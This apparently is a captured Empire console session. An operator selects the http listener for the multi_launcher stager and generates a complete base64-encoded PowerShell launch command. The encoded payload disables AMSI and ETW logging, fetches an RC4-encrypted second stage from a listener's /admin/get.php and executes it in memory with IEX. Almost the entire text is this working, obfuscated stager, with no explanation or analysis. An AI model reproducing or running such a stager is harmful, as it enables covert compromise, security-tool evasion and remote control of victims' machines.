 (Empire: usestager/multi_launcher) > set Listener http
INFO: Set Listener to http
(Empire: usestager/multi_launcher) > execute
INFO: Stager copied to clipboard
powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVg
BlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAJABSAGUAZgA9AFsAUgBlAGYAXQAuAEEAcwBz
AGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAE
EAdQB0AG8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAOwAkAFIAZQBmAC4ARwBlAHQARgBpAGUA
bABkACgAJwBhAG0AcwBpAEkAbgBpAHQARgBhAGkAbABlAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQ
B0AGkAYwAnACkALgBTAGUAdAB2AGEAbAB1AGUAKAAkAE4AdQBsAGwALAAkAHQAcgB1AGUAKQA7AFsAUwB5AHMAdABl
AG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBFAHYAZQBuAHQAaQBuAGcALgBFAHYAZQBuAHQAUAByAG8AdgBpAG
QAZQByAF0ALgBHAGUAdABGAGkAZQBsAGQAKAAnAG0AXwBlAG4AYQBiAGwAZQBkACcALAAnAE4AbwBuAFAAdQBiAGwA
aQBjACwASQBuAHMAdABhAG4AYwBlACcAKQAuAFMAZQB0AFYAYQBsAHUAZQAoAFsAUgBlAGYAXQAuAEEAcwBzAGUAbQ
BiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0
AG8AbQBhAHQAaQBvAG4ALgBUAHIAYQBjAGkAbgBnAC4AUABTAEUAdAB3AEwAbwBnAFAAcgBvAHYAaQBkAGUAcgAnAC
kALgBHAGUAdABGAGkAZQBsAGQAKAAnAGUAdAB3AFAAcgBvAHYAaQBkAGUAcgAnACwAJwBOAG8AbgBQAHUAYgBsAGkA
YwAsAFMAdABhAHQAaQBjACcAKQAuAEcAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAApACwAMAApADsAfQA7AFsAUw
B5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoARQB4
AHAAZQBjAHQAMQAwADAAQwBvAG4AdABpAG4AdQBlAD0AMAA7ACQAdwBjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAF
MAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUA
LgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdA
AvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHMAZQByAD0AJAAo
AFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAG4AaQBjAG8AZABlAC4ARwBlAHQAUwB0AHIAaQBuAG
cAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAYQBBAEIA
MABBAEgAUQBBAGMAQQBBADYAQQBDADgAQQBMAHcAQQB4AEEARABBAEEATABnAEEAdwBBAEMANABBAE0AZwBBAHUAQQ
BEAEUAQQBOAFEAQQA2AEEARABnAEEATwBBAEEAdwBBAEQAVQBBACcAKQApACkAOwAkAHQAPQAnAC8AYQBkAG0AaQBu
AC8AZwBlAHQALgBwAGgAcAAnADsAJAB3AGMALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAnAFUAcwBlAHIALQBBAG
cAZQBuAHQAJwAsACQAdQApADsAJAB3AGMALgBQAHIAbwB4AHkAPQBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUA
YgBSAGUAcQB1AGUAcwB0AF0AOgA6AEQAZQBmAGEAdQBsAHQAVwBlAGIAUAByAG8AeAB5ADsAJAB3AGMALgBQAHIAbw
B4AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AQwByAGUAZABl
AG4AdABpAGEAbABDAGEAYwBoAGUAXQA6ADoARABlAGYAYQB1AGwAdABOAGUAdAB3AG8AcgBrAEMAcgBlAGQAZQBuAH
QAaQBhAGwAcwA7ACQAUwBjAHIAaQBwAHQAOgBQAHIAbwB4AHkAIAA9ACAAJAB3AGMALgBQAHIAbwB4AHkAOwAkAEsA
PQBbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdA
BCAHkAdABlAHMAKAAnAHMAfQB8AHUAfgA+AHcAPwBYAC4AXQA0AEkASgA6AFQAeQBCAFIAWQBxAHIASwB7AHAAYQBI
AHYATABiAEUAZAAnACkAOwAkAFIAPQB7ACQARAAsACQASwA9ACQAQQByAGcAcwA7ACQAUwA9ADAALgAuADIANQA1AD
sAMAAuAC4AMgA1ADUAfAAlAHsAJABKAD0AKAAkAEoAKwAkAFMAWwAkAF8AXQArACQASwBbACQAXwAlACQASwAuAEMA
bwB1AG4AdABdACkAJQAyADUANgA7ACQAUwBbACQAXwBdACwAJABTAFsAJABKAF0APQAkAFMAWwAkAEoAXQAsACQAUw
BbACQAXwBdAH0AOwAkAEQAfAAlAHsAJABJAD0AKAAkAEkAKwAxACkAJQAyADUANgA7ACQASAA9ACgAJABIACsAJABT
AFsAJABJAF0AKQAlADIANQA2ADsAJABTAFsAJABJAF0ALAAkAFMAWwAkAEgAXQA9ACQAUwBbACQASABdACwAJABTAF
sAJABJAF0AOwAkAF8ALQBiAHgAbwByACQAUwBbACgAJABTAFsAJABJAF0AKwAkAFMAWwAkAEgAXQApACUAMgA1ADYA
XQB9AH0AOwAkAHcAYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACIAQwBvAG8AawBpAGUAIgAsACIATgBvAEwARg
BYAHQAPQByAHYAUgBTAFQAbAB4AFcAdwBXAFgAUwBVAHoAeQBNAFcAMQA3AG0AYQB5AE0AbwBGAGkAdwA9ACIAKQA7
ACQAZABhAHQAYQA9ACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAHMAZQByACsAJAB0ACkAOwAkAG
kAdgA9ACQAZABhAHQAYQBbADAALgAuADMAXQA7ACQAZABhAHQAYQA9ACQAZABhAHQAYQBbADQALgAuACQAZABhAHQA
YQAuAGwAZQBuAGcAdABoAF0AOwAtAGoAbwBpAG4AWwBDAGgAYQByAFsAXQBdACgAJgAgACQAUgAgACQAZABhAHQAYQ
AgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA